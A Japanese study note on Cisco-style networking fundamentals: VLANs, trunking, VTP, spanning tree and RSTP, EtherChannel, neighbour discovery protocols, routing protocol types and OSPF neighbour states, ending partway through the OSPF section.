スイッチのポートにVLANを割り当てるには2つの方法があり、1つが手動で割り当てるポートベースVLAN(スタティックVLAN)、もう1つが自動で割り当てるダイナミックVLANという。
トランクポートは複数のVLANに属しているポートとなる。

トランクポートにつながっていて複数のVLANが通過するリンクはトランクリンクと呼ばれる。 またトランクポートに接続されるポートは通常、複数のVLANの通信が通過するスイッチ間ポートやルータと接続されているポートとなる。
トランクポートでは複数のVLANの通信が通過するため、通信を識別する必要はある。そのためトランクリンクではフレームにVLANを識別するための情報としてタグが付加される。方法にはCISCO社独自手法のISLとIEEE802.1Qの2つのプロトコルがある。
ISLはCISCO社独自定義のプロトコル。 イーサネットフレームの前にISLヘッダを付加し、新しくFCSを再計算し末尾に負荷する構成となる。

ISLでは通常のイーサネットフレームの最大長の1518ByteにISLヘッダとISL FCSを合わせた30Byteを足して1548Byteの大きさとなる。
ISLでは通信対象の機器もCISCO製品である必要がある。
IEEE802.1Qはイーサネットフレームの送信元MACアドレスとタイプ間にVLANタグを挿入する、タギングプロトコル、と呼ばれる。 IEEE802.1Qでは通常のイーサネットフレームの最大長に4Byteを足した1522Byteとなる。

IEEE802.1QにはNativeVLAN(ネイティブLAN)と呼ばれる機能がある。 これはトランクポートに1つずつ選択でき、ネイティブVLANには指定したVLANからの通信にはタグをつけずに送信し、受信した際にネイティブVLANからの通信と判断する構造となっている。 つまり両スイッチそれぞれでトランクリンクのNativeVLANを合わせておく必要がある。
またIEEE802.1Qのようにフレームにタグフィールドを付加することによって、対向の機器がフレームのVLAN番号を識別できるようにする技術はVLANタギングと呼ばれる。
ISLでは最大サイズが1548Byte、IEEE802.1Qでは最大サイズが1522Byteとなるが、このように通常のイーサネットフレームの最大長より少し大きなフレームサイズはヘビージャイアントフレームと呼ばれる。
1600Byteまでのフレームサイズがこう呼ばれ、それ以上大きいものはジャンボフレームと呼ばれる。
VLANのポートを自動でアクセスポートかトランクポートを決定するネゴシエーションを行うプロトコルにはCISCO独自定義のDTP(Dynamic Trunking Protocol)がある。
DTP有効下ではデフォルトで30秒ごとにマルチキャストアドレス宛てにDTPフレームを送信し、カプセル化/トランクポートにするかどうかネゴシエーションをします。
ポートの動作モードは以下の通り。
| モード | 動作 |
|---|---|
| trunk | トランクポートとして動作 |
| access | アクセスポートとして動作。DTPフレームは自身から送信しない |
| dynamic desirable | DTPフレームを送信しネゴシエーションを行う。対向機器が了承した場合自身もトランクポートとして動作 |
| dynamic auto | 自身からDTPフレームを送信しない。対向機器からネゴシエーションが行われたときにトランクポートとして動作 |
DTPによるネゴシエーションはVLANの情報を同期させるためのプロトコルのVTPのVTPドメイン名が一致しているときに利用可能。
VLANはIPテレフォニー(音声データをデジタル変換してIPパケットに格納しIPネットワークで音声通信を可能にする技術)でも使用されている。
IP電話の通信フレームと通常IPデータ通信のフレームを識別するためにVLANが使用される。 データ用のVLANと音声データ用のVLANを用意し通信を分ける機能は音声VLANと呼ばれる。 なおタグ中にはVLAN番号を以外を示す部分にCoSというフレーム優先度を表す値が格納できるようになっている。
パケットに優先順位をつけて通信品質と速度を保証する技術はQoSと呼ばれ、そのためにVLANは使用される技術である。

| トラフィック | 使用するVLAN |
|---|---|
| データトラフィック | Native VLANを使用して伝送 |
| ボイストラフィック | Voice VLANを使用して伝送 |
VTP(VLAN Trunking Protocol)はCISCO社独自定義のプロトコルでVLANが複数のスイッチにまたがった環境でVLANの管理を簡素化できるというもの。
VTPのバージョンは1,2,3あり、VTPの使用にはバージョンを合わせる必要がある。
VTPを使用すると、あるL2スイッチでVLANの作成/設定を行うとVLANの情報がトランクリンクを通じマルチキャストで他のL2スイッチに伝搬する。その際にVLANの情報はL2スイッチのデータベースに保存される。
しかしスイッチのデータベースに保存されるのは標準範囲(VLAN 1~1005)までなため、CISCO社製のスイッチではvlan.datというファイル上でフラッシュメモリ上に保存される。
なお情報の同期はスイッチが自動で行うが、その際の最新更新情報の判断にはリビジョン番号が使用される。 これはデータベースに付けられる番号で、VLANの作成/更新/削除を行うと可算されていく。 これにより同期後の変更回数を確認できるためこれを基準に、もっとも大きいリビジョン番号を持つスイッチがを基準に他スイッチが同期をとる。
VTPではドメイン単位でスイッチを管理しVLAN間の情報は同じドメインに所属するスイッチ間でしか行わない。 これはVTPドメイン名で判断が可能。 つまり情報の同期を行いたいスイッチでは同じVTPドメインを指定する必要がある。
リビジョン番号、VTPドメインのほかにVLAN情報の同期の設定を行うものとしては動作モードがある。
| モード | 説明 |
|---|---|
| サーバモード | VLANの作成/更新/削除が可能なデフォルトのモード。自身のVLAN情報を他スイッチにアドバタイズする。また他のスイッチに送る情報はVTPアドバタイズメントと呼ばれる。 |
| クライアントモード | VLANの作成/変更/削除を行えない。サーバモードから送られたVLAN情報を同期し他のルータにそれを送る。 |
| トランスペアレントモード | VLANの作成/更新/削除が可能だが他のスイッチにVLAN情報をアドバタイズしない。また他ルータから情報を受け取っても同期せず他のスイッチにそれを転送する。このモードでは常にリビジョン番号が0となり、VLAN情報はvlan.dat以外にrunning-configにも保存される。拡張範囲LAN(1006~4095)を利用する場合必ずこのモードを使用する必要がある。 |
また動作モードの挙動は以下の表のようになる。
| モード | VLANの作成/更新/削除 | VLAN情報同期 | アドバタイズメント |
|---|---|---|---|
| サーバ | できる | 同期する | 送信する/転送する |
| クライアント | できない | 同期する | 送信しない/転送する |
| トランスペアレント | できる | 同期しない | 送信しない/転送する |
VTPプルーニング(VTP Pruning)はブロードキャストの宛先VLANが存在しない(使われていない)スイッチへはフレームを送らないようにする技術のことを指す。
VTPプルーニングを有効にすることで、不要なトラフィックを減らす事が出来る。
VLAN間ルーティングは異なるVLAN間での通信を許可する仕組みをいう。 VLAN間ルーティングはL2スイッチのみではできない、そのためルータ/L3スイッチが必要となる。
下記の構成はルータオンスタティックと呼ばれる。

この構成ではルータ-スイッチ間の物理インターフェイスを仮想的に複数に分ける必要がある。 その方法としてサブインターフェイスを作成する。
サブインターフェイスの作成順序は以下の通り。
なおルータとL2スイッチ間はトランクリンクにする必要がある。
ルータオンスティックによるVLAN間ルーティング用のルータに必要な設定は以下の通り。
L3スイッチを使用してVLAN間ルーティングを行うには以下3つの設定が必要となる。
またL3スイッチ-L2スイッチ間でVLANルーティングではIPアドレスを設定する必要がある。 L3スイッチにはSVIとルーテッドポートの2つのIPアドレスを設定可能なポートがある。
| ポート | 説明 |
|---|---|
| SVI | スイッチ内部の仮想インターフェイス |
| ルーテッドポート | VLAN可能なスイッチポートの設定変更を行いL3インターフェイスにしたもの。VLANの割り当ては行えない。 |
新しいVLANを導入する際の手順は以下の通り。
STP(スパニングツリープロトコル)はIEEE802.1Dとして規定されたL2スイッチで冗長化構成を組んだ際のブロードキャストストーム(L2通信のループ)を防ぐためのプロトコル。 具体的にはネットワークの耐障害性向上のために冗長化を行った際にブロードキャスト通信がループしてネットワークリソースを圧迫するのを防ぐのに使用される。ARP要求などがそのブロードキャストにあたる。
STPでは冗長化構成の場合すべてのポートを使用せず一部のポートの通信を行わない状態にする。 ネットワークをツリー構造として考えることでループが発生しないため、ツリー構造となるようにブロックするポートを決定する。
ツリー構造にするにはツリーの起点となる中心スイッチを決定する必要がある。 中心スイッチはルートスイッチと呼ばれている。 STPではルートブリッジから最も遠いポートをブロックする。
ルートスイッチを決定するためにブリッジIDの値を比較し優劣を決定する。 ブリッジIDはブリッジプライオリティとMACアドレスから決定される。 スパニングツリーが有効なスイッチドネットワークでは最小のブリッジIDを持つスイッチがルートブリッジに選出される。
なお比較の際はブリッジプライオリティ(デフォルトで32768)のほうが比較に優先される。
STPではポートの役割はルートポート、指定ポート、非指定ポートとなる。
| 選出順序/選出対象 | 特徴 | 選出方法 |
|---|---|---|
| 1.ルートブリッジ | L2ネットワークに1つ | 最小ブリッジID |
| 2.ルートポート(RP) | ルートブリッジ以外の各スイッチに1つ | 最小ルートバスコスト(ポート)→最小送信元BD→最小ポートID |
| 3.指定ポート(DP) | 各セグメントごとに1つ | 最小ルートバスコスト(スイッチ)→最小送信元BD→最小ポートID |
| 4.非指定ポート | L2ループごとに1つ | RP,DPにならなかったすべてのポート |
STPではスイッチ間で情報交換するのにBPDUという管理用フレームを用いる。 BPDUは0180.C200.0000というアドレスがマルチキャストアドレスとして使用される。 STPが動作するスイッチはBPDUを送受信して、ルートブリッジや各ポートの役割を決定する。
なおパケット構造でいうとBPDUはL2ヘッダの後ろに格納される。
L2スイッチは電源投入後にBPDUを2秒間隔で送信する。 決定プロセスは以下図より。

ルートポートは以下基準で算出される。
ポートIDは**ポートプライオリティ(デフォルト値128)とポート番号(インターフェス番号)**の組み合わせで表される。
またSTPでは以下のポートをルートブリッジが決定すると決定する。
指定ポートは以下基準で算出される。
非指定ポートは役割の決定することがなかったポート。 動作としてはユーザからのフレームは送信せず、MACアドレスの学習は行わないがBPDUは受信する。
STPの動作順序はまとめると以下のようになる。
ルートポートや指定ポートが決定するとユーザのフレームの転送が可能となる。 各ポートの種類が決定してもすぐに転送は行われず、ポートは状態を遷移しながら転送可能な状態となる。 状態遷移はタイマーを用いて管理され、ポートの状態はステータスで表される。
| ステータス | 意味 | MACアドレス | データフレーム |
|---|---|---|---|
| Disabled | シャットダウン/障害が発生している状態 | 学習しない | 転送しない |
| Blocking | BPSDの受信を行い、データフレームは転送しない。初期/非指定ポートはこの状態 | 学習しない | 転送しない |
| Listening | BPSDを送受信し、各ポートの役割決定を行う状態 | 学習しない | 転送しない |
| Learning | BPSDを送受信し、MACアドレステーブルの学習をしている状態 | 学習する | 転送しない |
| Forwarding | データ転送が可能な状態。ルートポート/指定ポートは最終的にこの状態となる | 学習する | 学習する |

上記の図の遷移が行われすべてのポートの役割が決定する状態はコンバージェンスと呼ばれる。
STPのタイマーには種類がある。なおこのタイマー設定の変更は非推奨となっている。 下記表よりコンバージェンスまで最大50秒ほどかかわる計算となる。
| タイマー | デフォルト値 | 説明 |
|---|---|---|
| Hello Time | 2秒 | スイッチのBPDUの送信間隔 |
| Max Age | 20秒 | ルートブリッジからのBPDUを受信しなくなり障害発生と見なすまでの時間。この20秒間にBPDUを受信しないとSTPの再計算が開始する。 |
| Forward Delay | 15秒 | リスニング状態、ラーニング状態にとどまる時間 |
PortFastは通常のSTP状態遷移を経由せずにすぐにFowarding Delayの状態となり通信可能となる機能。 具体的にはBlocking状態からForwardingに状態を省略できる。
これはCis co社が独自に高速化する方法として考案し、ポートの状態がListenning, Learingの状態のときにデータを転送しないために通信できない期間を短縮するためのものとなっている。
なおPortFastはPCが接続されFowardingとなるポートで設定を行う必要があり、L2スイッチ間リンクではループの原因となるため設定してはならない。
BPDUガードはBPDUを受け取るべきではないPortFastの設定がされているポートがBPDUを受け取らないための仕組み。 PortFastの設定ポートがBPDUを受け取ってしまうと意図したスイッチがルートスイッチではなくなりルートが想定どおりに通らなくなってしまう。それを防ぐための機能といえる。
なおBPDUガードはデフォルトで有効化されていないためネットワーク管理者が自動で有効化する必要がある。 BPDUガードが設定されているポートではBPDUを受け取るとErr-Disable状態となりポートはシャットダウンされデータを送受信できなくなる。 なおポートの復旧にはL2スイッチにアクセスしてコマンドを入力する必要がある。
ルートガードは既存環境よりもブリッジプライオリティの小さいスイッチが勝手に接続された際に既存のSTPトポロジの変更を防ぐ仕組み。この機能もBPDUガードと同様に既存のSTPトポロジの保護ができる機能となる。
ルートガードを設定ポートにルートブリッジよりも上位のBPDUが送信されるとポートをroot-inconsistent(ルート不整合)状態にする。そうすると通信がブロックされる。 BPDUガードと異なり、上位のBPDUが送られなくなると通常の状態遷移をするようになる。
RSTP(ラピッドスパニングツリープロトコル)はSTPを改良したIEEE802.1wで規定されたプロトコル。 このプロトコルはPortFastと異なり、CISCO社製以外のスイッチでも使用することができSTPと互換性があるため併用が可能となっている。
RSTPはSTPの上位互換機能であるため大部分のネットワークで使用されている。 機能としてはコンバージェンスまでの時間が数秒までに短縮されている特徴がある。
RSTPではSTPのポートの役割(ルートポート、指定ポート、非指定ポート)に加え、非指定ポートをさらに2つに分割している。 その2つのポートが代替ポートとバックアップポートとなる。
代替ポートはルートポートの予備ポートであり障害が起きてルートポートの通信トポロジが崩れた際にルートポートになる。 バックアップポートは指定ポートの予備のポートとなる。 そのためコンバージェンスまでの時間が短縮される構造となっている。
| ポート | 説明 |
|---|---|
| ルートポート | 各スイッチごとにルートブリッジへの最適パスコストを持つポート |
| 指定ポート | 各セグメントごとにルートブリッジへの最適なパスコストを持つポート |
| 代替ポート | ルートポートの代替ポート |
| バックアップポート | 指定ポートの代替ポート |
STPには5つのステータス(Disabled, Blocking, Listening, Learning, Forwarding)がある。 RSTPではDisabled, Blocking, Listeningの機能は同じことからDiscardingというステータスに統一される。
| ステータス | 意味 | MACアドレス | データフレーム |
|---|---|---|---|
| Discarding | BPSDを送受信し、各ポートの役割決定を行う状態 | 学習しない | 転送しない |
| Learning | BPSDを送受信し、MACアドレステーブルの学習をしている状態 | 学習する | 転送しない |
| Forwarding | データ転送が可能な状態。ルートポート/指定ポートは最終的にこの状態となる | 学習する | 学習する |
RSTPではタイマーにより管理を行わずスイッチ間で直接やり取りしてポートの役割を決定する仕組みを採用している。 仕組みとしてはそれぞれのスイッチでBPDUを作成し下流のスイッチに転送している。 トポロジ変更の検知も上記と同様に行われる。 スイッチ間の生存確認を直接行うためBPDUを3回受け取らなかったら障害発生とみなすようになっている。
なおルートを切り替える場合等はスイッチ間でプロポーサル、アグリーメントとよばれる種類のBPDUをやり取りすることで役割をすぐに決定するようになっている。
RSTPではPC、ルータ等のデバイスが接続されるポートはエッジポートとして扱う。 Cisco社製のスイッチの場合PortFast設定を行ったポートがエッジポートとして扱われる。 またL2スイッチを接続しているポートは非エッジポートとなる。
RSTPではスイッチ間の接続をシェアードリンクとポイントツーポイントリンクの2つに分類している。

| 種類 | 特徴 |
|---|---|
| シェアードリンク | スイッチ間にハブが入っている状態、またはスイッチのポートが半二重に設定されている場合、STPタイマーを使った収束を行う |
| ポイントツーポイントリンク | スイッチのポートが全二重に設定され、スイッチが1対1で接続されている場合、STPタイマーに依存しない高速収束を行う |
STPとVLANは標準化された時期が異なるため構成を考える際に工夫する必要がある。 その手法にはCSTがあり、具体的にはVLANが各スイッチにどのように分散されているか関係なくルートブリッジの位置を決定しツリー構成を考える手法となる。
CSTの特徴は以下の通り。
CSTの状況を避けるために**PVST+**という独自手法がCISCO製品では使用される。 これはPVSTを改良したものとなる。
PVST+ではプライオリティが拡張システムID(12bit)というものを追加して拡張されている。 PVST+のプライオリティの特徴としてはプライオリティ値は4bit、4096の倍数で指定するなどがある。
特徴としては以下の通り。
なおPVST+以外の似た手法にIEEE802.1sのMSTPと呼ばれるプロトコルがある。
EthernetChannel(Link Aggregation Group: LAG)は複数の物理リンクを1つの論理的なリンクとみなして複数のリンクを効率よく利用する技術のこと。 これは既存の環境で使用しているスイッチ間の帯域幅を増やしたい場合に使用できる。
EthernetChannelでは最大8本のリンクを1つの論理リンクとして扱うことができる。 複数のリンクを1つの論理リンクとしてまとめることはバンドルと呼ばれ、論理化したポートはPort-channelと呼ばれる。
EthenetChannelを使用するメリットは以下の通り。
EthenetChannelはどのポートでもバンドルできない。 条件は以下の通り。
また負荷分散方法の設定を適切に行うと通信を複数リンクに効率分散させられる。
EthernetChannelの利用のためにはバンドルするポートを合わせてそれぞれのポート設定をまず合わせる。 一方で手動で強制的にEthernetChannelを形成する方法がある。
EthernetChannelではPAgP(CISCO独自定義プロトコル)とLACP(IEEE802.3adで規定)と呼ばれる2つのプロトコルを利用して速度/VLAN設定をネゴシエーションを行いEthernetChannelを形成できるか決定することができる。
| 種類 | モード | 動作 |
|---|---|---|
| 手動 | on | 強制的に有効化 |
| 自動PAgP | desirable | 自分からPAgPネゴシエーションする(相手から受信して合わせる) |
| 自動PAgP | auto | 自分からPAgPネゴシエーションしない(相手から受信して合わせる) |
| 自動LACP | active | 自分からLACPネゴシエーションする(自分から送信する) |
| 自動LACP | passive | 自分からLACPネゴシエーションしない(相手から受信して合わせる) |

またEthernetChannelはポートセキュリティ/IEEE802.1Xの設定がされているポートでは設定ができない。
隣接する機器の情報を取得するためのプロトコルとしてCDP、LLDPがある。
CDPはCISCO社独自定義プロトコルでデータリンク層で動作する。 CDPではデフォルトで60秒ごとに機器の情報をマルチキャストで送信し、受信した情報はデフォルトで180秒の間キャッシュされる。
LLDPはIEEE802.1ABとして標準化されたデータリンク層で動作するプロトコル。 異なるベンダーのネットワーク機器間でも使用することが可能。
LLDPは通常デフォルトで30秒ごとに情報をマルチキャストで送信し、120秒間更新がなければ取得した情報を削除する構造となっている。 なおLLDPではCDPでは伝えなかったトポロジの変更情報を伝える。
ルータはパケットの送信の際に最適なルートをルーティングテーブルから選び転送する。 この動作はルーティングと呼ばれルータの基本動作となる。
ルータのデータの転送の流れは以下のようになる。
ルータがIPパケットを転送するには、あらかじめルーティングテーブルに転送先のネットワークの情報が登録されていることが前提となる。 ルーティングテーブルの作成方法にはスタティックルーティングとダイナミックルーティングの2通りの方法がある。
| 方法 | 内容 |
|---|---|
| スタティックルーティング | ネットワーク管理者が手動で登録する方法 |
| ダイナミックルーティング | ルータ間で情報のやり取りを行い自動でルート情報を設定する方法 |
ダイナミックルーティングで使用されるルーティングプロトコルは複数の種類がある。 代表的なものは以下の通り。
ルーティングプロトコルを語るうえでメトリックとアドバタイズという値が重要になる。
メトリックは宛先ネットワークまでの距離を表すものとなる。 これは最適なルート選択際に使用される値であり、最も値が小さいルートが優先されルーティングテーブルに登録される。
| ルーティングプロトコル | メトリック値 |
|---|---|
| RIP | ホップ数 |
| OSPF | 帯域幅から計算するコスト |
| EIGRP | 帯域幅, 遅延,信頼性, 負荷, MTUを使う複合的なメトリック |
ダイナミックルーティングでルータ同士が交換しているルート情報はルーティングアップデートと呼ばれ、ルート情報を隣接ルータに通知することはアドバタイズと呼ばれる。
ルーティングプロトコルは使用される場面で分けると2つの分けられIGPとEGPに分けられる。
IGPは自律システム内(AS)で経路情報を交換するためのルーティングプロトコルの総称。 ASはある組織がある管理ポリシに従い運用しているルータやネットワークをひとまとめにしたものをさす。 ISPが管理しているネットワークなどがASにあたる。
EGPは異なるAS間でやりとりするためのルーティングプロトコルの総称。
| 種類 | プロトコル |
|---|---|
| IGP | RIP, OSPF, EIGRP, IS-IS |
| EGP | BGP, EGP |
ルーティングプロトコルは最適なルートを導き出すための手順/考え方が異なる。 これはルーティングアルゴリズムと呼ばれ、IGPではディスタンスベクタ型、拡張ディスタンスベクタ型、リンクステート型に分けられる。
| 型 | 分類されるプロトコル | 説明 | 規模 |
|---|---|---|---|
| ディスタンスベクタ型 | RIP | 互いのルーティングテーブルを交換する方式。距離と方向情報を基にベルマンフォード法により最適ルートを選択する | 小・中 |
| 拡張ディスタンスベクタ型(ハイブリッド型) | EIGRP | ディスタンスベクタ型にリンクステート型の特徴を入れた方式。アルゴリズムはDUALを使用し、帯域幅、遅延、信頼性、MTU、負荷にK値と呼ばれる重み係数をかけてメトリック計算を行う。 | 中・大 |
| リンクステート型 | OSPF, IS-IS | ルータが自身のインターフェイス情報(LSA)の交換を行う。リンクステートの情報からSPFアルゴリズムを用いて計算を行い最適ルートを選択する | 中・大 |
| 各項目 | ディスタンスベクタ型 | 拡張ディスタンスベクタ型(ハイブリッド型) | リンクステート型 |
|---|---|---|---|
| アルゴリズム | ベルマンフォード | DUAL | SPF |
| 交換情報 | ルーティングテーブル | ルーティングテーブルの一部 | リンクステート(インターフェイス状態) |
| コンバージェンス速度 | 遅い | 速い | 速い |
| ルータの処理負荷 | 小さい | リンクステートより小さい | 大きい |
| 帯域消費 | 高い | 低い | 低い |
| ルーティングループの発生 | あり | なし | なし |
| プロトコル | RIP | EIGRP | OSPF, IS-IS |
クラスフスルーティングプロトコルはルーティングのアップデートにサブネットマスク情報を含めることができるルーティングプロトコルのことで、クラスレスルーティングプロトコルはサブネットマスク情報を含めないルーティングプロトコルのこと。
| プロトコル | 代表的なプロトコル |
|---|---|
| クラスフルルーティングプロトコル | RIP(Ver 1.0) |
| クラスレスルーティングプロトコル | RIP(Ver 2.0), OSPF, IS-IS, EIGRP, BGP |
ルータでは複数のルーティングプロトコルを同時動作させることができる。 その場合どのルーティングプロトコルで得た情報をルーティングに使用するか判断する必要がある。 Cisco製品のルータの場合はアドミニストレーティブディスタンス値(AD値)を使用しそれを決定する。 AD値はルーティングプロトコルに対する信頼性を表す値。
アドミニストレーティブディスタンス値はルーティングプロトコルの優先値であり小さいほど優先度が高い。
| プロトコル | アドミニストレーティブディスタンス値 | コード |
|---|---|---|
| 接続接続されているネットワーク | 0 | C |
| スタティックルート | 1 | S |
| eBGP | 20 | B |
| EIGRP | 90 | D |
| OSPF | 110 | O |
| IS-IS | 115 | i |
| RIPv1,v2 | 120 | R |
| iBGP | 200 | B |
手動で設定したスタティックルートはアドミニストレーティブディスタンス値(以下ad値)が1となるため優先度が高い。 これは障害発生時にダイナミックルーティングでルート学習できなくなった際にこのルートを使用するといったことが可能。 このスタティックルートはフローディングスタティックルートと呼ばれる。
ルーティングにおいて最適経路は以下の順位で算出される。
経路集約はRIPv2、EIGRP、OSPFで使用できる機能で複数のサブネットワークのルーティングアップデートを1つに集約して送信できるもの。 これによりルーティングテーブルのサイズが縮小され、コンバージェンス時間も短縮される。
注意点として経路集約を行う際は集約を行うアドレスの上位ビットは同じである必要がある。
OSPFは使用用途でルーティングプロトコルを分けた際にIGPに分類されるルーティングプロトコル。現在最も使用されている。 また以下のような特徴を持つ。
OSPFでは通常隣接ルータの生存確認にはHelloパケットのみを送信する。 これによりRIPよりもトラフィックが少なくなる。
OSPFではあらかじめすべてのルータがネットワーク構成を把握しているため高速にコンバージェンスができる。
OSPFではエリアという単位でネットワークを分割できるため、把握すべきルータの台数が増えても記憶すべきトポロジの情報量を減らすことができる。 エリア分割は中心エリア(バックボーンエリア)とその他のエリアに分けて階層化を行い管理する。
OSPFではメトリックに帯域幅から計算するコストを使用する。
メトリックは簡単に言うと目的地にたどり着くまでの困難さを示す指標
コスト = 10^8 (bps) / 帯域幅(bps)
小数点以下は切り上げを行う。 この算出式より得られるコストの合計が最小になるルートが最適ルートとなる。
なおコストが同じとなる経路が複数ある場合は負荷分散される。 この特性を生かして恣意的に同じコストになるように調整する場合もある。
OSPFはコンバージェンスまでに状態を遷移する。 状態の遷移は以下の通り。
OSPFを動作させたルータはHelloパケットをマルチキャストアドレス(224.0.0.5)宛てに送信する。 Helloパケットで検知した隣接ルータはネイバーと呼ばれる。
Helloパケットを受け取る前のネイバーの初期状態はDown Stateとなる。
Helloパケットを受け取ったルータは、ネイバー一覧を保存するネイバーテーブルに送信元ルータを登録する。 そのルータの状態はinit stateに設定する。 この状態では一方だけが相手のルータを認識している状態となる。
ネイバーとして登録するにはHelloインターバルとDeadインターバル、スタブフラグ、サブネットマスク、認証の情報、エリアIDを隣接ルータと合わせる必要がある。
ネイバーを認識したルータはHelloパケットに自身の認識しているネイバー一覧を確認する。 相手から受け取ったHelloパケットに自身の情報が記録されているとき2Wayステートと呼ばれる状態になる。
ルータが互いに2Wayステートになった後、DBDパケットを使用して各ルータが持つLSDBの要約情報を交換する。 OSPFではLSDBをこの手順により同一化する。
DBDパケットの交換の際2つのルータでマスター(シーケンス番号の決定を行うルータ)とスレーブの関係を築く。 役割の決定を終えるとExchange Stateに移行する。
Exchange Stateのときに相手から受け取ったDBDパケットに新しいLSAが見つかったとき、ネイバーにLSRパケットを送信する。 LSRを受け取った隣接ルータは更新用のLSUパケットを送信する。LSUはインターフェイス情報等を保存したLSAのまとまりであり、 それを受け取ったら確認応答としてLSAckパケットを送信する。
LSRパケットとLDUパケットの送信している間はLoading Stateとなり、互いに最新情報を交換しLSDBの動機が完了するとAdjacency(完全隣接関係)となる。この状態にFull Stateとなる。
OSPFの状態遷移とパケットをまとめると以下の通り。
| 状態 | 説明 |
|---|---|
| Down State | Helloパケットを受け取る前 |
| init State | ネイバーからHelloパケットを受け取ったが、相手側ルータはまだこちらを認識していない状態 |
| 2-Way State | ルータが相互認識している状態 |
| Exstart State | DBDパケットを交換するためのマスター,スレーブを選択している状態 |
